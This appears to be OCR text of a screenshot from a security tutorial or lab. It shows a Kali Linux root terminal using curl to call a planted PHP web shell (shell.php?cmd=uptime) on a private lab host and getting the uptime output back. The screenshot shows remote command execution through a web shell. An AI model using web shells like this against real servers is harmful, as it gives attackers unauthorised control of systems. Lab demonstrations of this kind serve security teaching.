 root@kali: ~
File Azioni Modifica Visualizza Aiuto
root@kali: ~
root@kali:~# curl http://192.168.56.245/dav/shell.php?cmd=uptime
<pre> 17:34:26 up 2 days,  8:07,  2 users,  load average: 0.00, 0.00, 0.00
</pre>root@kali:~#
Cyber
security
UP